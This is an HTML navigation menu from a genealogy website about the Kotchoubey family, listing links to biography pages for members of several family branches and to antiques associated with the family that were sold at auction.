			<li class="page_item page-item-2134"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/anastasia-vasilievna-%d0%b0%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d1%81%d0%b8%d1%8f-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Anastasia Vasilievna / Анастасия Васильевна</a></li>
			<li class="page_item page-item-2136"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/anna-vassilievna-%d0%b0%d0%bd%d0%bd%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Anna Vassilievna / Анна Васильевна</a></li>
			<li class="page_item page-item-2129"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/elena-vassilievna-%d0%b5%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Elena Vassilievna / Елена Васильевна ( )</a></li>
			<li class="page_item page-item-2138"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/juliana-vassilievna-%d1%83%d0%bb%d1%8c%d1%8f%d0%bd%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Juliana Vassilievna / Ульяна Васильевна</a></li>
			<li class="page_item page-item-2132"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/marfa-vassilievna-%d0%bc%d0%b0%d1%80%d1%84%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Marfa Vassilievna / Марфа Васильевна</a></li>
			<li class="page_item page-item-2125 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/pavel-vassilievitch-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1786/">Pavel Vassilievitch / Павел Васильевич (-1786)</a>
			<ul class='children'>
				<li class="page_item page-item-2151"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/pavel-vassilievitch-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1786/agrafena-pavlovna-%d0%b0%d0%b3%d1%80%d0%b0%d1%84%d0%b5%d0%bd%d0%b0-%d0%bf%d0%b0%d0%b2%d0%bb%d0%be%d0%b2%d0%bd%d0%b0-1761/">Agrafena Pavlovna / Аграфена Павловна (1761-?)</a></li>
				<li class="page_item page-item-2157"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/pavel-vassilievitch-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1786/alexandra-pavlovna-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%b0-%d0%bf%d0%b0%d0%b2%d0%bb%d0%be%d0%b2%d0%bd%d0%b0-1769-1838/">Alexandra Pavlovna / Александра Павловна (1769-1838)</a></li>
				<li class="page_item page-item-2147"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/pavel-vassilievitch-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1786/apollon-pavlovitch-%d0%b0%d0%bf%d0%be%d0%bb%d0%bb%d0%be%d0%bd-%d0%bf%d0%b0%d0%b2%d0%bb%d0%be%d0%b2%d0%b8%d1%87/">Apollon Pavlovitch / Аполлон Павлович</a></li>
			</ul>
</li>
			<li class="page_item page-item-2127"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/piotr-vassilievitch-%d0%bf%d0%b5%d1%82%d1%80-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1769/">Piotr Vassilievitch / Петр Васильевич (-1769)</a></li>
		</ul>
</li>
		<li class="page_item page-item-375 page_item_has_children current_page_ancestor current_page_parent"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/">Vassili Vassilievitch / Василий Васильевич (1756-1800)</a>
		<ul class='children'>
			<li class="page_item page-item-1311"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/alexander-vassilievitch/">Alexander Vassilievitch / Александр Васильевич (1788-1866)</a></li>
			<li class="page_item page-item-2169"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/clavidia-vassilievna-%d0%ba%d0%bb%d0%b0%d0%b2%d0%b4%d0%b8%d1%8f-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0-1790s/">Clavidia Vassilievna / Клавдия Васильевна (1790s)</a></li>
			<li class="page_item page-item-1190 current_page_item"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/%ef%bb%bfelena-vassilievna-maiurova-nee-kotchoubey-1793-1869/" aria-current="page">﻿Elena Vassilievna Maiurova (née Kotchoubey) / Елена Васильевна (1793-1863)</a></li>
			<li class="page_item page-item-2167"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/ivan-vassilivitch-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1791-1794/">Ivan Vassilivitch / Иван Васильевич (1791-1794)</a></li>
			<li class="page_item page-item-2171"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/varvara-vassilienva-%d0%b2%d0%b0%d1%80%d0%b2%d0%b0%d1%80%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0-1790s/">Varvara Vassilienva / Варвара Васильевна (1790s)</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="page_item page-item-668"><a href="https://kotchoubey.com/select-biographies/origins-passing-through-four-worlds/">Origins-Kingmakers and warriors in the service of Khans, Hetmans &#038; Tsars</a></li>
	<li class="page_item page-item-406 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/">The Prince Kotchoubeys: The Descendants of Victor Pavlovitch</a>
	<ul class='children'>
		<li class="page_item page-item-2149"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/count-then-prince-victor-pavlovitch-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80-%d0%bf%d0%b0%d0%b2%d0%bb%d0%be%d0%b2%d0%b8%d1%87-1768-1834/">Count then Prince Victor Pavlovitch / Виктор Павлович (1768-1834)</a></li>
		<li class="page_item page-item-259 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/">Count then Prince Viktor Pavlovitch / Виктор Павлович (1768-1834)</a>
		<ul class='children'>
			<li class="page_item page-item-1603"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/biography-of-pr-vassili-victorovitch-1812-1850-by-bernhard-de-koehne/">Biography of Pr Vassili Victorovitch (1812-1850) by Bernhard de Koehne</a></li>
			<li class="page_item page-item-2175"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/count-alexander-victorovitch-%d0%b3%d1%80%d0%b0%d1%84-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1803-1808/">Count Alexander Victorovitch  / Граф Александр Викторович (1803-1808)</a></li>
			<li class="page_item page-item-2181"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/count-andrei-victorovitch-%d0%b3%d1%80%d0%b0%d1%84-%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1807-1816/">Count Andrei Victorovitch / Граф Андрей Викторович, (1807-1816)</a></li>
			<li class="page_item page-item-2179"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/count-nikolai-victotovitch-%d0%b3%d1%80%d0%b0%d1%84-%d0%bd%d0%b8%d0%ba%d0%be%d0%bb%d0%b0%d0%b9-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1805-1811/">Count Nikolai Victotovitch / Граф Николай Викторович, (1805-1811)</a></li>
			<li class="page_item page-item-2177"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/count-pavel-victotovitch-%d0%b3%d1%80%d0%b0%d1%84-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1804-1807/">Count Pavel Victotovitch / Граф Павел Викторович, (1804 -1807)</a></li>
			<li class="page_item page-item-1734"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/prince-lev-victorovitch-1810-1890/">Prince Lev Victorovitch (1810-1890)</a></li>
			<li class="page_item page-item-2190"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/prince-mikhail-victorovitch-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1816-1874/">Prince Mikhaïl Victorovitch / Князь Михаил Викторович (1816 &#8211; 1874)</a></li>
			<li class="page_item page-item-2265"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/prince-sergei-victorovitch-kotchoubey-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d1%81%d0%b5%d1%80%d0%b3%d0%b5%d0%b9-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1/">Prince Sergei Victorovitch Kotchoubey / Князь Сергей Викторович Кочубей (1820-1880)</a></li>
			<li class="page_item page-item-2188"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/prince-vassili-victorovitch-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b8%d0%b9-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1812-1850/">Prince Vassili Victorovitch / Князь Василий Викторович (1812-1850)</a></li>
		</ul>
</li>
		<li class="page_item page-item-430"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/mikhail-mikhailovitch-1860-1937/">Mikhail Mikhailovitch (1860-1937)</a></li>
		<li class="page_item page-item-1731"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/prince-leon-mikhailovitch-1862-1927/">Prince Leon Mikhailovitch (1862-1927)</a></li>
		<li class="page_item page-item-1047 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/prince-victor-sergeievitch-1860-1923/">Prince Victor Sergeievitch (1860-1923)</a>
		<ul class='children'>
			<li class="page_item page-item-2007"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/prince-victor-sergeievitch-1860-1923/countess-nadezhda-victorovna-tolstaya-nee-princess-kotchoubey-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%bd%d1%8f-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2/">Countess Nadezhda &#8221; Tana&#8221; Victorovna Tolstaya (née Princess Kotchoubey) / графиня Надежда &#8220;Тана&#8221; Викторовна Толстая (урожд. княжна Кочубей)   (3 февраля 1894, С.-Петербург – 1 октября 1967,</a></li>
		</ul>
</li>
		<li class="page_item page-item-787"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/princess-kyra-nikolaievna-nee/">Princess Kyra Nikolaievna (née Elaguine) (1904-1984)</a></li>
		<li class="page_item page-item-872"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/princess-sophia-victorovna-1896-1920/">Princess Sophia Victorovna (1896-1920)</a></li>
		<li class="page_item page-item-802"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/sister-sophia-princess-natalia-lvovna-1899-1979/">Sister Sophia (Princess Natalia Lvovna (1899-1979))</a></li>
		<li class="page_item page-item-868"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/prince-victor-victorovich-1893-1956/">The Return of the Prodigal Son. Prince Victor Victorovitch (1893-1953) and a brief return to Dikanka</a></li>
	</ul>
</li>
	<li class="page_item page-item-525"><a href="https://kotchoubey.com/select-biographies/petia-the-abyssinian-our-brother-tekle-hawariat-of-ethiopia/">The Raven Baron, the Photo Album and a lost world recovered: Our Brother Fitawrari Tekle Hawariat of Ethiopia</a></li>
	<li class="page_item page-item-828 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/">The Zgurovka/Dubovitchi Kotschoubeys</a>
	<ul class='children'>
		<li class="page_item page-item-973"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/alexander-vassilievitch-1897-1946/">Alexander Vassilievitch (1897-1946)</a></li>
		<li class="page_item page-item-979"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/nikolai-vassilievitch-1903-1984/">Nikolai Vassilievitch (1903-1984) son of Vassili Petrovitch father of Ruth von Kotschoubey</a></li>
		<li class="page_item page-item-987"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/varvara-vassilievna-1869-1948/">Varvara Vassilievna (1869-1948)</a></li>
		<li class="page_item page-item-1045"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-petrovitch-1860-1940/">Vassili Petrovitch (1860-1940)</a></li>
		<li class="page_item page-item-236 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-vassilievitch-1784-1844/">Vassili Vassilievitch / Василий Васильевич (1784-1844)</a>
		<ul class='children'>
			<li class="page_item page-item-2195"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-vassilievitch-1784-1844/ekaterina-vassilievna-galagan-nee-kotchoubey-%d0%b5%d0%ba%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d1%8b-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d1%8b-%d0%b3%d0%b0%d0%bb%d0%b0%d0%b3/">Ekaterina Vassilievna Galagan (née Kotchoubey) / Екатерины Васильевны Галаган (1826-1897)</a></li>
		</ul>
</li>
		<li class="page_item page-item-968 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-vassilievitch-1892-1971/">Vassili Vassilievitch Kotchoubey / Василий Васильевич Кочубей (1892-1971)</a>
		<ul class='children'>
			<li class="page_item page-item-796"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-vassilievitch-1892-1971/varvara-vassilievna-kotschoubey/">Varvara Vassilievna Schubskaya (née Kotschoubey) (1922-?)</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="page_item page-item-403 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/">The last surviving branch: Descendants of Arkadi Vassilievitch</a>
	<ul class='children'>
		<li class="page_item page-item-247"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/piotr-arkadievitch-1825-1892/">(INCOMPLETE) Piotr Arkadievitch (1825-1892)</a></li>
		<li class="page_item page-item-255"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/sophia-nikolaevna-nee-wizemskaya-1798-1834/">(INCOMPLETE) Sophia Nikolaevna (née Wiazemskaya) (1798-1834)</a></li>
		<li class="page_item page-item-251"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/vassili-arkadievitch-1826-1897/">(INCOMPLETE) Vassili Arkadievitch (1826-1897)</a></li>
		<li class="page_item page-item-157"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/elena-nelly-mikhailovna-1891-1972/">Elena &#8220;Nelly&#8221; Mikhailovna (1891-1972)</a></li>
		<li class="page_item page-item-65 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/">Mikhail &#8220;Mikhailo&#8221; Nikolaivitch (1863-1935)</a>
		<ul class='children'>
			<li class="page_item page-item-927"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/ivan-dub-illegitimate-son-of-mikhail-nikolaivitch/">Ivan Dub (illegitimate son of Mikhail Nikolaivitch)</a></li>
			<li class="page_item page-item-901"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/pelegea-dmitrovna-onoshko-1863-1960/">Pelagea Dmitrievna Onoshko (1863-1930)</a></li>
			<li class="page_item page-item-13"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/sergei-mikhailovitch-15-april-1896-25-december-1960/">Sergei Mikhailovitch (1896-1960)</a></li>
			<li class="page_item page-item-117 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/">Vassili &#8220;Vassya&#8221; Mikhailovitch (1889-1920)</a>
			<ul class='children'>
				<li class="page_item page-item-723"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/georgi-gorg-vassilievitch-1915-1998/">Col. Georgi &#8220;Zhorzh&#8221; Vassilievitch Ret. (1915-2001)</a></li>
				<li class="page_item page-item-742"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/ludmila-milochka-alexandrovna-nee-podust/">Ludmila &#8220;Milochka&#8221; Alexandrovna (née Podust) (1889-1984)</a></li>
				<li class="page_item page-item-727"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/olga-vassilievna-1911-1984/">Olga &#8220;Olya&#8221; Vassilievna (1911-1984)</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="page_item page-item-145"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-mikhailovitch-1893-1963/">Mikhail &#8220;Misha&#8221; Mikhailovitch (1893-1963)</a></li>
		<li class="page_item page-item-60"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/nikolai-mikhailovitch-1892-1928/">Nikolai &#8220;Kolya&#8221; Mikhailovitch (1892-1924)</a></li>
		<li class="page_item page-item-336"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/nikolai-arkadievitch-1827-1865/">Nikolai Arkadievitch (1827-1865)</a></li>
		<li class="page_item page-item-1049"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/piotr-vassilievitch-1880-1918/">Piotr Vassilievitch (1880-1918)</a></li>
		<li class="page_item page-item-1043 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/vassili-vassilievitch-1883-1960/">Vassili Vassilievitch (1883-1960)</a>
		<ul class='children'>
			<li class="page_item page-item-1103"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/vassili-vassilievitch-1883-1960/vassili-vassilievitch-1883-1960/">Vassili Vassilievitch (1883-1960)</a></li>
		</ul>
</li>
		<li class="page_item page-item-243"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/arkadi-vassilievitch-1790-1878/">Arkadi Vassilievitch / Аркадий Васильевич (1790-1878)</a></li>
	</ul>
</li>
	<li class="page_item page-item-434 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/the-curious-marriage-of-pepita-serrano-de-la-torre-vassili-sergeievitch/">The Curious Marriage of Dona Pepita Serrano de la Torre &#038; Pr. Vassili Sergeievitch</a>
	<ul class='children'>
		<li class="page_item page-item-1778"><a href="https://kotchoubey.com/select-biographies/the-curious-marriage-of-pepita-serrano-de-la-torre-vassili-sergeievitch/news-report-of-reception-at-the-french-embassy-in-st-petersburg-1870s/">News report of Reception at The French Embassy in St. Petersburg (1870s)</a></li>
		<li class="page_item page-item-2259"><a href="https://kotchoubey.com/select-biographies/the-curious-marriage-of-pepita-serrano-de-la-torre-vassili-sergeievitch/prince-sergei-vassilievitch-kotchoubey-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d1%81%d0%b5%d1%80%d0%b3%d0%b5%d0%b9-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1/">Prince Sergei Vassilievitch Kotchoubey / Князь Сергей Васильевич Кочубей (1884-1909)</a></li>
		<li class="page_item page-item-2261"><a href="https://kotchoubey.com/select-biographies/the-curious-marriage-of-pepita-serrano-de-la-torre-vassili-sergeievitch/prince-vassili-sergeivitch-kotchoubey-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b8%d0%b9-%d1%81%d0%b5%d1%80%d0%b3%d0%b5%d0%b5%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1/">Prince Vassili Sergeivitch Kotchoubey / Князь Василий Сергеевич Кочубей (1862-1911)</a></li>
	</ul>
</li>
	<li class="page_item page-item-439 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/a-french-kotschoubey-heir-to-the-ukrainian-throne/">The French Fighter Pilot de Lareinty-Tholozan-Kotchoubey: Heir to the Ukrainian Throne</a>
	<ul class='children'>
		<li class="page_item page-item-1673"><a href="https://kotchoubey.com/select-biographies/a-french-kotschoubey-heir-to-the-ukrainian-throne/etat-actuel-de-la-famille-de-baillardel-de-lareinty/">ETAT ACTUEL DE LA FAMILLE DE BAILLARDEL DE LAREINTY</a></li>
	</ul>
</li>
	<li class="page_item page-item-409 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/other-branches/">Other Branches</a>
	<ul class='children'>
		<li class="page_item page-item-226"><a href="https://kotchoubey.com/select-biographies/other-branches/alexander-vassilievitch/">(INCOMPLETE) Alexander Vassilievitch (1788-1866)</a></li>
		<li class="page_item page-item-268"><a href="https://kotchoubey.com/select-biographies/other-branches/vassili-leontovitch-1640-1708/">(INCOMPLETE) Vassili Leontievitch (1640-1708)</a></li>
		<li class="page_item page-item-239"><a href="https://kotchoubey.com/select-biographies/other-branches/demian-vassilievitch-1787-1836/">Demian Vassilievitch / Демьян Васильевич (1787-1836)</a></li>
		<li class="page_item page-item-426"><a href="https://kotchoubey.com/select-biographies/other-branches/leonti-vassilievitch-1871-1938/">Leonti Vassilievitch (1871-1938)</a></li>
		<li class="page_item page-item-1051"><a href="https://kotchoubey.com/select-biographies/other-branches/marianna-mikhailovna-nilov-nee-kotchoubey/">Mariamna Mikhailovna Nilova (née Kotchoubey)</a></li>
		<li class="page_item page-item-2123"><a href="https://kotchoubey.com/select-biographies/other-branches/vassili-vassilievitch-1748-1792/">Vassili Vassilievitch (1748-1792)</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-485 page_item_has_children"><a href="https://kotchoubey.com/at-auction/">Sold at Auction</a>
<ul class='children'>
	<li class="page_item page-item-603 page_item_has_children"><a href="https://kotchoubey.com/at-auction/antiques/">Antiques</a>
	<ul class='children'>
		<li class="page_item page-item-1506"><a href="https://kotchoubey.com/at-auction/antiques/1850-commemorative-medal-for-pr-vassili-viktorovitch-1812-1850/">1850 Commemorative Medal for Pr. Vassili Viktorovitch (1812-1850)</a></li>
		<li class="page_item page-item-581"><a href="https://kotchoubey.com/at-auction/antiques/a-massive-yellow-gold-and-enamel-watch/">A MASSIVE YELLOW GOLD AND ENAMEL WATCH</a></li>
		<li class="page_item page-item-536"><a href="https://kotchoubey.com/at-auction/antiques/a-miniature-russian-icon-set-in-a-silver-cartier-frame/">A Miniature Russian Icon Set with the Theotokos of the Passion in a Silver Cartier Frame</a></li>
		<li class="page_item page-item-493"><a href="https://kotchoubey.com/at-auction/antiques/a-silver-gilt-imperial-presentation-kovsh/">A Silver-Gilt Imperial Presentation Kovsh</a></li>
		<li class="page_item page-item-2348"><a href="https://kotchoubey.com/at-auction/antiques/at-auction-manuscripts-on-the-case-of-the-chamberlain-kirill-alexeyevitch-razumovsky/">At Auction: Manuscripts on the case of the chamberlain Kirill Alexeyevitch Razumovsky</a></li>
		<li class="page_item page-item-1706"><a href="https://kotchoubey.com/at-auction/antiques/bust-of-diane-bataille-nee-kotchoubey-de-beauharnais-by-albert-giacometti/">Bust of Diane Bataille (née Kotchoubey de Beauharnais) by Alberto Giacometti 1947</a></li>
		<li class="page_item page-item-1423"><a href="https://kotchoubey.com/at-auction/antiques/deckelbecher-auf-kugelfu%cc%88ssen-moskau-um-1750/">DECKELBECHER AUF KUGELFÜSSEN, Moskau um 1750</a></li>
		<li class="page_item page-item-529"><a href="https://kotchoubey.com/at-auction/antiques/hexagonal-screw-cap-bottle-leipzig/">Hexagonal screw cap bottle, Leipzig.</a></li>
		<li class="page_item page-item-1025"><a href="https://kotchoubey.com/at-auction/antiques/icon-of-v-m-vasnetsovs-the-cathedral-of-the-archangel-michael-%d1%81%d0%be%d0%b1%d0%be%d1%80-%d0%b0%d1%80%d1%85%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b8%d0%b3%d0%b0-%d0%bc%d0%b8%d1%85%d0%b0/">Icon of V. M. Vasnetsov&#8217;s The Cathedral of the Archangel Michael / Собор архистратига Михаила</a></li>
		<li class="page_item page-item-517"><a href="https://kotchoubey.com/at-auction/antiques/plat-en-verre-emaille-aux-armes-de-la-famille-russe-kotchubey/">Plat en verre émaillé aux armes de la famille russe Kotchubey</a></li>
		<li class="page_item page-item-584"><a href="https://kotchoubey.com/at-auction/antiques/prince-kotschoubey-granite-vase/">Prince Kotschoubey Granite Vase-Louis XVI ormolu mounted granito rosso vase</a></li>
		<li class="page_item page-item-512"><a href="https://kotchoubey.com/at-auction/antiques/princess-elena-belosselsky-belozersky-a-victorian-silver-table-mirror/">PRINCESS ELENA BELOSSELSKY-BELOZERSKY: A VICTORIAN SILVER TABLE MIRROR</a></li>
		<li class="page_item page-item-1333"><a href="https://kotchoubey.com/at-auction/antiques/cup-of-vassili-leontievitch-kotchoubey/">Silver-gilt Tankard of Vassili Vassilievitch Kotchoubey c1700</a></li>
		<li class="page_item page-item-510"><a href="https://kotchoubey.com/at-auction/antiques/the-princess-basil-kotschoubey-vase/">THE PRINCESS BASIL KOTSCHOUBEY VASE</a></li>
		<li class="page_item page-item-515"><a href="https://kotchoubey.com/at-auction/antiques/the-princess-vassili-kochubey-vase-and-tray/">THE PRINCESS VASSILI KOCHUBEY VASE AND TRAY</a></li>
